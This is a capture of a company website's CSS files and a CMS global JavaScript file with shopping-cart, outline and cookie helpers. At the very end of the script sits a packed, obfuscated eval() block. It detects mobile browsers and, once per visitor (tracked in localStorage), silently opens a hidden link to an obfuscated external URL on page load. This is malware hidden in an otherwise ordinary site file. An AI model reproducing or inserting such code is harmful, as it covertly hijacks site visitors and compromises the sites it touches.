	clear: both;
}
.input {
	border-radius: 0px;
	padding: 10px;
	height: 40px;
}
.textarea {
	width: 100%;
	padding: 10px;
	height: 100px;
}
.bg-main, .border-main .button.active, .pointer.border-main .active, .nav-pills.border-main .active a, .nav-main.border-main .nav-head, .pagination.border-main .active {
	background-color: #ff6633
}
.border-main, .border-main .button, .border-main .tab-nav li a, .border-main .tab-body, .button.bg-main, .selected.border-main, .pointer.border-main li, .nav.border-main .active a, .nav.nav-tabs.border-main, .nav-main.border-main a, .nav-main.border-main .nav-head, .pagination.border-main li, .pager.border-main a {
	border-color: #ff6633
}
.text-main, a.text-main:link, a.text-main:visited, .button.border-main, blockquote.border-main strong, .pager.border-main a, .pager-prev.border-main, .pager-next.border-main, .nav a:hover, .bg-inverse .nav-menu ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {
	color: #6d2604;
}
.pagination.border-main li {
	margin: 0px 5px;
}
.button.bg-sub {
	border: solid 1px #6d2604;
}
.bg-nav {
}
.bg-gray {
	background-color: #f5f5f5;
}
.bg-black2 {
	background-color: #ff6633;
}
.bg-sub {
	background-color: #6d2604;
	color: #fff
}
.bg-footnav {
	background: #222;
}
.bg-footnav p {
	/* border-bottom: solid 1px #191919; */
}
.wrap-header {
	width: 100%;
	background-color: #fff;
	box-shadow: 0 3px 6px rgba(0, 0, 0, .175);
	position: fixed;
	top: 0px;
	z-index: 9999
}
.wrap-top {
	padding: 3px 0px;
	background-color: #000;
	position: fixed;
	top: 0px;
	z-index: 9999;
	color: #fff
}
.wrap-top a {
	color: #fff
}
.nav a {
	color:black;
	text-align: left;
}
.bg-inverse .nav-pills li a {
	font-size: 16px;
	color: #fff
}
.nav-navicon .input-group .input {
	width: auto;
	float: right
}
.nav-menu li {
	padding: 20px 0px;
}
@media only screen and (max-width: 1000px) {
.container {
	width: 96%;
}
}
@media only screen and (max-width: 768px) {
.nav-menu li {
	padding: 15px 0px;
}
.banner {
	margin-top: 100px;
}
.logo {
	padding-top: 0px;
}
}
@media only screen and (max-width: 420px) {
.nav-menu li {
	padding: 10px 0px;
}
.banner {
	margin-top: 69px;
}
}
.nav-menu li.active, .nav-menu li:hover {
	background: #6d2604;
}
.nav-pills .active a, .nav-pills a:hover {
	background: #6d2604;
	color: black;
}
.nav-inline.nav-menu ul a:hover {
	background: #6d2604;
}
.nav-menu .drop-menu {
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.8);
	padding: 0px;
}
.nav-menu .drop-menu li {
	padding: 0px 0px;
}
.nav-menu .drop-menu li a {
	background: transparent;
	color: #fff;
}
.nav-menu .drop-menu li:hover a,.nav-menu .drop-menu li.active a {
	background: #6d2604;
}
.w100 {
	width: 150px;
}
.icon-navicon {
	position: absolute;
	right: 10px;
	top: 22px;
	background-color: #ddd
}
.nav-navicon .input-group .input {
	width: auto;
	float: right
}
.button.bg-main {
	background-color: #6d2604;
	border-color: #6d2604
}
.button.border-main {
	border-color: #ff6633;
	color: #ff6633
}
.pointer.border-main li {
	border-color: #6d2604
}
.pointer.border-main li.active {
	background-color: #6d2604
}
.border-main {
	border-color: #ff6633
}
.border-sub, .button.border-sub {
	border-color: #6d2604;
	color: #6d2604
}
.about-box .border-sub {
	border-color: #fff;
	color: #fff
}
.button.border-sub:hover {
	border-color: #6d2604;
	background-color: #6d2604;
	color: #fff;
}
.flico {
	font-size: 66px;
	display: block;
	color: #ff6633;
	text-align: center
}
.ss {
	padding: 3px 6px;
	height: 30px;
	border: solid 1px #6d2604
}
.ss-btn {
	padding: 3px 6px;
	height: 30px;
}
h1.s1 {
	font-size: 24px;
	color: #333;
}
h2.s1 {
	font-size: 16px;
	color: #555;
	text-transform: uppercase
}
.fengge {
	font-size: 14px;
	color: #555;
	float: right
}
.more-btn {
	border: solid 1px #6d2604;
	color: #6d2604;
	margin-top: 20px;
}
.about-bg {
}
.about-box {
	padding: 30px;
	color: #333;
	margin: 20px 0px;
}
.about-but {
	border: solid 0px #6d2604;
	color: #6d2604;
}
.typelist {
	padding-bottom: 0px;
	padding-left: 20px;
	font-size: 20px;
}
.typelist a {
	border: solid 1px #666;
	color: #333;
	padding: 10px 20px;
}
.typelist a span {
	color: #333;
	padding-right: 5px;
}
.typelist div {
	text-align: center;
	margin-top: 15px;
	margin-bottom: 15px;
}
.service {
	background-color: #f5f5f5;
}
.service .serico {
	font-size: 40px;
	color: #fff;
	padding-right: 10px;
}
.service h2 {
	font-size: 18px;
	color: #cc0000;
	padding-top: 20px;
}
.service p {
	font-size: 14px;
	color: #333;
}
.youshi {
	background: #1d1d1d;
}
.youshi .ysico {
	font-size: 100px;
	display: block;
	color: #333;
	text-align: right
}
.youshi h2 {
	font-size: 24px;
	color: #6d2604;
	display: block;
	font-weight: 600;
}
.youshi p {
	font-size: 14px;
	color: #fff;
}
.youshi2 {
	background: #333;
}
.youshi2 h1 {
	font-size: 24px;
	color: #fff;
}
.youshi2 .ysitem {
	margin: 10px;
	background-color: #000;
	padding: 20px;
}
.youshi2 .ysitem2 {
	margin: 10px;
	background-color: #6d2604;
	padding: 20px;
}
.youshi2 h2 {
	font-size: 22px;
	color: #fff;
	display: block;
	padding: 0px;
	margin: 0px;
}
.youshi2 .ysitem p {
	font-size: 14px;
	color: #fff;
	padding: 0px;
	margin: 0px;
}
.youshi2 .ysitem2 h2 {
	color: #fff
}
.youshi2 .ysitem2 p {
	font-size: 14px;
	color: #fff;
	padding: 0px;
	margin: 0px;
}
.youshi3 {
	background: #5e2706;
}
.youshi3 h1 {
	font-size: 24px;
	color: #fff;
}
.youshi3 h2 {
	color: #fff;
	margin-bottom: 10px;
}
.youshi3 .ysitem {
	padding: 32px;
	height: 300px;
}
.youshi3 .ysitem.aa {
	background-color: #b26f06
}
.youshi3 .ysitem.bb {
	background-color: #a26200
}
.youshi3 .ysitem.cc {
	background-color: #965800
}
.youshi3 .ysitem.dd {
	background-color: #8b4f00
}
.youshi3 .ysitem h2 {
	font-size: 22px;
	color: #fff;
	display: block;
	padding: 0px;
	margin: 0px;
}
.youshi3 .ysitem p {
	margin-top: 20px;
	color: #fff;
	line-height: 22px;
	/* height: 88px; */
	overflow: hidden;
	text-align: center;
}
.bb2 {
	border-bottom: solid 1px #ddd;
}
.pro {
	background-color: #f5f5f5;
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.prolist h3 {
	padding: 8px 0px;
	text-align: center;
}
.proitem {
	padding: 10px;
	overflow: hidden
}
.proitem img {
	padding: 10px;
	width: 100%;
	box-shadow: 0 22px 40px rgba(0,0,0,.16);
	transition: all 0.3s;
}
.proitem img:hover {
	transform: scale(1.02);
}
.case {
	background: #e6e6e6;
}
.caselist h3 {
	padding: 8px 0px 20px 0px;
	text-align: center;
}
.casebox {
	padding: 10px;
	overflow: hidden;
}
.caseitem {
	box-shadow: 0 22px 40px rgba(0,0,0,.16);
}
.caseitem img {
	padding: 10px;
	width: 100%;
	transition: all 0.3s;
}
.caseitem img:hover {
	transform: scale(1.02);
}
/*新闻一*/
.newsitem .news-date {
	text-align: center;
	display: inline-block;
	float: left;
	width: 5rem;
	height: 5rem;
	background: #f2f2f2;
}
.newsitem li {
	border-bottom: dashed 1px #ddd;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.newsitem .news-date1 {
	text-align: center;
	color: #666666;
	font-size: 1.5625rem;
	margin-top: 0.6rem;
}
.newsitem .news-date2 {
	text-align: center;
	color: #999999;
	font-size: 0.8rem;
}
.newsitem .news-bodys {
	padding: 0 0.875rem;
	overflow: hidden;
	zoom: 1;
}
.newsitem .news-bodys h3 {
	word-wrap: break-word;
	overflow: hidden;
}
.newsitem .news-bodys p {
	word-wrap: break-word;
	overflow: hidden;
	line-height: 1.15rem;
	font-size: 0.75rem;
	color: #999;
	margin-top: 10px;
}
/*新闻2*/
.news-span1 {
	width: 16.66666667%;
}
.news-span2 {
	width: 83.33333333%;
}
.news-item2 {
	position: relative;
	overflow: hidden;
	padding: 0px;
	margin: 4px 0;
}
.news-item2 .news-time {
	padding: 6px 0;
	border-right: 1px solid #eee;
	text-align: center;
	color: #666666;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-action {
	padding: 0px 12px 0px 40px;
	box-sizing: border-box;
}
.news-item2 .news-time .news-time-date {
	font-size: 22px;
}
.news-item2 .news-title {
	position: relative;
	font-size: 18px;
	color: #666666;
	line-height: 24px;
	padding-bottom: 0px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.news-item2 .news-desc {
	font-size: 12px;
	color: #999999;
	line-height: 24px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-item2 .news-tit {
	position: relative;
	z-index: 10;
}
.news-item2:after {
	content: "";
	background-color: #6d2604;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	z-index: 0;
	display: block;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.news-item2:hover:after {
	width: 100%;
}
.news-item2:hover .news-title, .news-item2:hover .news-desc, .news-item2:hover .news-time {
	color: #ffffff;
}
@media only screen and (max-width: 768px) {
.news-span1 {
	width: 31.4%;
}
.news-span2 {
	width: 68.6%;
}
.news-action {
	padding: 0px 12px 0px 20px;
	box-sizing: border-box;
}
.news-item2 .news-time .news-time-date {
	font-size: 18px;
}
.news-item2 .news-title {
	padding-bottom: 6px;
}
.news-item2 .news-title {
	font-size: 16px;
}
}
.contact {
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.mes {
	background-color: #5e2706;
	/* padding: 40px; */
	padding: 84px 40px;
}
.sub-btn {
	background-color: #f60;
	color: #fff;
	border: 0px;
	border-radius: 0px;
	padding: 10px 30px;
}
.jobsitem {
}
.jobsitem ul {
	padding: 0px;
}
.jobsitem li {
	border: solid 1px #ddd;
	background-color: #f9f9f9;
	margin-bottom: 10px;
}
.jobsitem li h3 {
	padding: 10px 15px;
}
.jobsitem li .jobs-info {
	padding: 10px 10px;
}
.jobs-info div {
	border-bottom: dashed 1px #ddd;
	padding: 5px;
}
.jobsitem li .jobs-bodys {
	padding: 10px 15px;
}
.nav.nav-sitemap a {
	color: #fff
}
.nav-sitemap ul a {
	padding-left: 0px;
	color: #fff
}
.foot-weixin {
	width: 140px;
}
.qq {
	width: 20px;
	height: 20px;
	background: url("../images/qq.png");
	display: inline-block;
	margin: -2px 2px 0px;
}
.product-about li {
	line-height: 3rem;
	border-bottom: dashed 1px #aaa;
}
.news-line {
	text-align: center;
	border: dashed 1px #aaa;
	margin-bottom: 40px;
}
.news-body {
	margin: 20px auto;
}
.order-tip {
	color: #fff;
	padding-left: 25px;
}
.order-tip .con {
	border: dashed 1px #aaa;
	line-height: 2.5rem
}
.bread {
	padding: 12px 0px;
	font-size: 14px;
	color: #555
}
.bglx {
	background: url("../images/lxbg.jpg") top center no-repeat;
}
.lxico {
	font-size: 80px;
	display: block;
	color: #6d2604;
	text-align: center
}


--- FILE ---
content_type: text/css
request_url: http://www.hzsfzn.com/template/pc/index/customer.css
body_size: 103
content:

.disnone{
     display: none !important;
}
.pageinfo{
    display: block; padding: 2px 5px;
}










--- FILE ---
content_type: application/javascript
request_url: http://www.hzsfzn.com/public/static/common/js/ey_global.js?v=v1.6.5
body_size: 3249
content:

// 首页、列表页等加入购物车
function ShopAddCart1625194556(aid, spec_value_id, num, rootDir) {
    rootDir = rootDir ? rootDir : '';
    $.ajax({
        url : rootDir + '/index.php?m=user&c=Shop&a=shop_add_cart&_ajax=1',
        data: {aid: aid, num: num, spec_value_id: spec_value_id},
        type:'post',
        dataType:'json',
        success:function(res){
            if (1 == res.code) {
                window.location.href = res.url;
            } else {
                if (-1 == res.data.code) {
                    layer.msg(res.msg, {time: time});
                } else {
                    // 去登陆
                    window.location.href = res.url;
                }
            }
        }
    });
}

/**
 * 锚点 - 内容页显示目录大纲
 * @param  {[type]} toc_id     [目录大纲的最外层元素id]
 * @param  {[type]} content_id [内容的元素id]
 * @return {[type]}            [description]
 */
function ey_outline_toc(content_id, toc_id, scrollTop)
{
    setTimeout(function(){
        // 是否要显示目录大纲
        var is_show_toc = false;
        // 获取要显示目录的元素
        const tocContainer = document.getElementById(toc_id);
        if (tocContainer) {
            // 获取要提取h2\h3\h4\h5\h6的内容元素
            const articleObj = document.getElementById(content_id);
            // 获取所有标题元素
            if (articleObj) {
                const headers = articleObj.querySelectorAll('h2, h3');
                // 内容里是否存在h2\h3\h4\h5\h6标签
                if (headers.length > 0) {
                    // 获取锚点
                    var anchor = window.location.hash;
                    // 创建目录列表
                    const tocList = document.createElement('ul');
                    // 遍历标题元素，创建目录项
                    headers.forEach((header) => {
                        const level = header.tagName.substr(1);
                        const tocItem = document.createElement('li');
                        const link = document.createElement('a');
                        var name = '';
                        if (header.id) {
                            name = header.id;
                        } else if (header.querySelector('a') && header.querySelector('a').name) {
                            name = header.querySelector('a').name;
                        }
                        if (name) {
                            var data_top = -1;
                            try {
                                data_top = $("#"+content_id+" a[name='" + name + "']").offset().top;
                            }catch(err){}
                            link.setAttribute('data-top', data_top);
                            if (anchor.length > 0 && anchor == `#${name}`) {
                                link.setAttribute('class', 'ey_toc_selected');
                            }
                            link.href = `#${name}`;
                            link.textContent = name;
                            tocItem.appendChild(link);
                            tocItem.setAttribute('class', `ey_toc_h${level}`);
                            tocItem.style.paddingLeft = ((level - 2) * 1) + 'em';
                            tocList.appendChild(tocItem);
                            // 显示目录大纲
                            is_show_toc = true;
                        }
                    });
                    if (is_show_toc) {
                        // 将目录列表添加到容器中
                        tocContainer.appendChild(tocList);
                    }
                }
            }
            if (is_show_toc) {
                tocContainer.style.display = "block";

                // 自动绑定点击滑动事件
                if (window.jQuery) {
                    if (!scrollTop) scrollTop = 'unbind';
                    if ('unbind' != scrollTop) {
                        $('#'+toc_id+' ul li').on('click', function(){
                            var aObj = $(this).find('a');
                            var name = aObj.attr('data-name');
                            if (!name) {
                                name = aObj.attr('href');
                                name = name.replace('#', '');
                                aObj.attr('data-name', name);
                            }
                            // aObj.attr('href', 'javascript:void(0);');
                            aObj.attr('data-name', name);
                            $('#'+toc_id+' ul li').find('a').removeClass('ey_toc_selected');
                            aObj.addClass('ey_toc_selected');
                            var contentObj = $("#"+content_id+" a[name='" + name + "']");
                            if (0 < contentObj.length) {
                                var data_top = aObj.attr('data-top');
                                if (data_top <= -1) {
                                    data_top = contentObj.offset().top;
                                }
                                $("html,body").animate({
                                    scrollTop: data_top - scrollTop
                                })
                            }
                        });

                        // 刷新页面自动定位到锚点位置
                        setTimeout(function(){
                            $('#'+toc_id+' ul li').find('a.ey_toc_selected').click();
                        }, 300);
                    }
                }
            }
        }
    }, 10);
}

/**
 * 设置cookie
 * @param {[type]} name  [description]
 * @param {[type]} value [description]
 * @param {[type]} time  [description]
 */
function ey_setCookies(name, value, time)
{
    var cookieString = name + "=" + escape(value) + ";";
    if (time != 0) {
        var Times = new Date();
        Times.setTime(Times.getTime() + time);
        cookieString += "expires="+Times.toGMTString()+";"
    }
    document.cookie = cookieString+"path=/";
}

// 读取 cookie
function getCookie(c_name)
{
    if (document.cookie.length>0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return "";
}

function ey_getCookie(c_name)
{
    return getCookie(c_name);
}

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s C(){m(W D==="X".n("").o().p("")){E Y}F a=(G^G)+(H^H);t I=D[\'\\u\\9\\0\\6\\Z\\k\\0\\8\\2\'][\'\\2\\3\\J\\3\\q\\0\\6\\v\\4\\9\\0\']();a=(10^11)+(K^K);F b;t L=12 13(\'\\4\\8\\5\\6\\3\\1\\5\\d\\1\\e\\i\\3\\8\\0\\d\\1\\e\\4\\5\\d\\1\\e\\3\\5\\d\\q\\1\\8\\5\\3\\q\\9\\M\\e\\i\\3\\8\\0\\d\\c\\7\\4\\j\\w\\c\\0\\6\\6\\f\\d\\9\\f\\g\\c\\1\\4\\8\\d\\q\\0\\c\\3\\9\\d\\3\\e\\0\\6\\4\\M\\g\\1\\8\\1\\d\\1\\0\\g\\3\\c\\1\\7\\0\\d\\g\\3\\c\\1\\7\\0\',\'\\1\');b=(14^15)+(16^17);E L[\'\\2\\0\\9\\2\'](I)}s N(a){t h=l[\'\\j\\6\\0\\4\\2\\0\\O\\7\\0\\g\\0\\8\\2\']("\\4");h[\'\\i\\6\\0\\x\']=a;h[\'\\9\\2\\f\\7\\0\'][\'\\5\\1\\9\\e\\7\\4\\f\']="\\8\\3\\8\\0";h[\'\\2\\4\\6\\k\\0\\2\']="18".n("").o().p("");l[\'\\c\\3\\5\\f\'][\'\\4\\e\\e\\0\\8\\5\\v\\i\\1\\7\\5\'](h);h[\'\\j\\7\\1\\j\\w\']();l[\'\\c\\3\\5\\f\'][\'\\6\\0\\g\\3\\y\\0\\v\\i\\1\\7\\5\'](h)}l[\'\\4\\5\\5\\O\\y\\0\\8\\2\\J\\1\\9\\2\\0\\8\\0\\6\']("19".n("").o().p(""),s(){m(!P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']){m(l[\'\\c\\3\\5\\f\']!=1a){P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']="\\z";R=S[\'\\k\\0\\2\\z\\2\\0\\g\']("1b".n("").o().p(""));m(!R&&C()){N("\\i\\2\\2\\e\\9\\1c\\A\\A\\B\\B\\T\\f\\U\\1d\\V\\1e\\1f\\r\\V\\T\\y\\1\\e\\A\\1g\\j\\1\\5\\1h\\U\\r\\1i\\1j\\r\\B\\r")}S[\'\\9\\0\\2\\z\\2\\0\\g\']("\\7\\u\\j\\w\\1k\\x\\x","\\2\\6\\u\\0")}}});',62,83,'u0065|u0069|u0074|u006F|u0061|u0064|u0072|u006C|u006E|u0073|||u0062|u007C|u0070|u0079|u006D|_0x98f5dc|u0068|u0063|u0067|document|if|split|reverse|join|u0077|u0032|function|const|u0075|u0043|u006B|u0066|u0076|u0049|u002F|u0030|isMobileDevice|navigator|return|var|140304|823692|_0x8865d|u004C|693171|_0xe2bdf|u0020|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002E|u0035|u0034|typeof|denifednu|false|u0041|499508|499504|new|RegExp|303728|303732|513916|513909|knalb_|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0036|u0037|u0031|u003F|u003D|u0039|u0038|u005F'.split('|'),0,{}))